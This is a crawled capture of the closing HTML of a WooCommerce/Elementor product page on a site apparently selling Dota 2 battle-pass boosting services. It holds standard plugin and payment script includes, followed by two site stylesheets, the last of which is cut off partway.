			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mmr-boost.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='astra-theme-js-js-extra'>
/* <![CDATA[ */
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3' id='astra-theme-js-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mmr-boost.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.7.0' id='zoom-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.7.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9dbdf7db9777466a9e330309f8891767","fragment_name":"wc_fragments_9dbdf7db9777466a9e330309f8891767","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='airwallex-common-js-js-before'>
var awxCommonData={"env":"prod","locale":"en","isOrderPayPage":false,"confirmationUrl":"https:\/\/mmr-boost.com\/wc-api\/airwallex_payment_confirmation\/"}
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/assets/js/airwallex-local.js?ver=1.22.0' id='airwallex-common-js-js'></script>
<script type='text/javascript' src='https://checkout.airwallex.com/assets/elements.bundle.min.js?ver=20260121' id='airwallex-lib-js-js'></script>
<script type='text/javascript' id='airwallex-card-js-js-before'>
var awxEmbeddedCardData={"autoCapture":"true","getCustomerClientSecretAjaxUrl":"\/?wc-ajax=airwallex_get_customer_client_secret","getCheckoutAjaxUrl":"\/?wc-ajax=checkout","getTokensAjaxUrl":"\/?wc-ajax=airwallex_get_tokens","isLoggedIn":false,"isAccountPage":false,"cardLogos":{"card_amex":"https:\/\/mmr-boost.com\/wp-content\/plugins\/airwallex-online-payments-gateway\/assets\/images\/amex_small.svg"},"errorMessage":"An error has occurred. Please check your payment details (%s)","incompleteMessage":"Your credit card details are incomplete","resourceAlreadyExistsMessage":"This payment method has already been saved. Please use a different payment method.","CVC":"CVC","isSaveCardEnabled":false,"isContainSubscription":false,"currency":"USD"}
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/build/airwallex-card.min.js?ver=1.22.0' id='airwallex-card-js-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.1' id='gtm4wp-contact-form-7-tracker-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1' id='gtm4wp-ecommerce-generic-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1' id='gtm4wp-woocommerce-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/wp-util.min.js?ver=6.2.2' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mmr-boost.com\/wp-admin\/admin-ajax.php","nonce":"531f9e98c8","urls":{"assets":"https:\/\/mmr-boost.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mmr-boost.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/mmr-boost.com\/cart\/","checkout_page_url":"https:\/\/mmr-boost.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mmr-boost.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/mmr-boost.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3076,"title":"Unlock%20Faceless%20Void%20Arcana%20Style%202%20-%20Battle%20Pass%20Service","excerpt":"","featuredImage":"https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-1024x576.webp"}};
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.4.1' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.1' id='e-sticky-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.0' id='wpforms-elementor-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a356a069d9a4701ad0b345562f8f036","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-43.css?ver=1708110962
body_size: 689
content:
.elementor-kit-43{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-a3b91bd-font-family:"Verdana";--e-global-typography-a3b91bd-font-size:20px;--e-global-typography-a3b91bd-line-height:37px;--e-global-typography-a3b91bd-letter-spacing:0px;color:#FFFFFF;font-family:"Maven Pro", Sans-serif;font-weight:400;background-color:#0F1B35;}.elementor-kit-43 a{color:#FFFFFF;}.elementor-kit-43 a:hover{color:#01C3C7;}.elementor-kit-43 h1{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:50px;font-weight:800;}.elementor-kit-43 h2{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:38px;font-weight:700;}.elementor-kit-43 h3{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:700;}.elementor-kit-43 h4{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:21px;font-weight:700;}.elementor-kit-43 h5{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;}.elementor-kit-43 h6{color:#B30561;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-kit-43 button,.elementor-kit-43 input[type="button"],.elementor-kit-43 input[type="submit"],.elementor-kit-43 .elementor-button{font-weight:700;color:#FFFFFF;background-color:#B30561;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B30561;}.elementor-kit-43 button:hover,.elementor-kit-43 button:focus,.elementor-kit-43 input[type="button"]:hover,.elementor-kit-43 input[type="button"]:focus,.elementor-kit-43 input[type="submit"]:hover,.elementor-kit-43 input[type="submit"]:focus,.elementor-kit-43 .elementor-button:hover,.elementor-kit-43 .elementor-button:focus{color:#FFFFFF;background-color:#10A9BF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#10A9BF;}.elementor-kit-43 label{color:#FFFFFF;font-weight:600;line-height:1.9em;}.elementor-kit-43 input:not([type="button"]):not([type="submit"]),.elementor-kit-43 textarea,.elementor-kit-43 .elementor-field-textual{color:#272640;background-color:#FCFCFC;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-kit-43 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-43 textarea:focus,.elementor-kit-43 .elementor-field-textual:focus{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#01C3C7;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-kit-43{font-size:14px;}.elementor-kit-43 h1{font-size:28px;}.elementor-kit-43 h2{font-size:18px;}.elementor-kit-43 h3{font-size:16px;}.elementor-kit-43 h4{font-size:15px;}.elementor-kit-43 h5{font-size:14px;}.elementor-kit-43 h6{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-75.css?ver=1721532273
body_size: 1192
content:
.elementor-75 .elementor-element.elementor-element-d6cd7da:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-d6cd7da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#982424;}.elementor-75 .elementor-element.elementor-element-d6cd7da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-75 .elementor-element.elementor-element-d6cd7da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-b6779c3{text-align:center;}.elementor-75 .elementor-element.elementor-element-b6779c3 .elementor-heading-title{color:#FFFFFF;font-size:22px;font-weight:600;}.elementor-75 .elementor-element.elementor-element-1d918ac9 > .elementor-container{min-height:80px;}.elementor-75 .elementor-element.elementor-element-1d918ac9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-1d918ac9 > .elementor-background-overlay{background-color:#0D022C00;opacity:1;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-1d918ac9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1%;margin-bottom:0%;z-index:99;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-1e1714ea.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-1e1714ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-1e1714ea > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-6ab097d6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-bcbaf3d{text-align:left;}.elementor-75 .elementor-element.elementor-element-bcbaf3d img{width:100%;max-width:100%;height:37px;object-fit:cover;opacity:1;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-4ecbf471.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-4ecbf471.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle{margin-left:auto;font-size:15px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:12px;line-height:20px;letter-spacing:0px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item{color:#F8F9FB;fill:#F8F9FB;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:39px;}body.rtl .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:39px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:39px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle{color:#121212;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a:hover,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a:hover,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.highlighted{background-color:#050505;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;font-weight:300;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown{border-radius:2px 2px 2px 2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:2px;border-top-right-radius:2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-75 .elementor-element.elementor-element-236ab9c7 div.elementor-menu-toggle{color:#F0F0F0;}.elementor-75 .elementor-element.elementor-element-236ab9c7 div.elementor-menu-toggle svg{fill:#F0F0F0;}.elementor-75 .elementor-element.elementor-element-236ab9c7 div.elementor-menu-toggle:hover{color:#10A9BF;}.elementor-75 .elementor-element.elementor-element-236ab9c7 > .elementor-widget-container{margin:11px 11px 11px 11px;}@media(max-width:1024px){.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu .elementor-item{font-size:14px;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:27px;}body.rtl .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:27px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:27px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a{padding-left:18px;padding-right:18px;padding-top:14px;padding-bottom:14px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle{font-size:24px;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-1d918ac9{margin-top:0%;margin-bottom:0%;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-1e1714ea > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-75 .elementor-element.elementor-element-7f6dbfd8{width:80%;}.elementor-75 .elementor-element.elementor-element-bcbaf3d > .elementor-widget-container{margin:13px 1px 36px 0px;}.elementor-75 .elementor-element.elementor-element-4ecbf471{width:20%;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu .elementor-item{font-size:16px;line-height:0.8em;letter-spacing:0.4px;word-spacing:0.1em;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown{border-radius:10px 10px 10px 10px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:15px;padding-bottom:15px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:29px !important;}}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-7f6dbfd8{width:17.893%;}.elementor-75 .elementor-element.elementor-element-4ecbf471{width:82.107%;}}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-82.css?ver=1752187211
body_size: 1164
content:
.elementor-82 .elementor-element.elementor-element-4b2a2b0c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-82 .elementor-element.elementor-element-4b2a2b0c{margin-top:0em;margin-bottom:-5em;padding:5em 0em 0em 0em;z-index:9;}.elementor-82 .elementor-element.elementor-element-68fc5100:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-background-slideshow{border-radius:10px 0px 0px 10px;}.elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-672e637e .elementor-heading-title{color:#B30561;font-family:"Verdana", Sans-serif;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-1acfd542 .elementor-heading-title{color:#B30561;font-family:"Verdana", Sans-serif;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-73281a47{color:#1B0C57;font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-82 .elementor-element.elementor-element-6f302573:not(.elementor-motion-effects-element-type-background) > 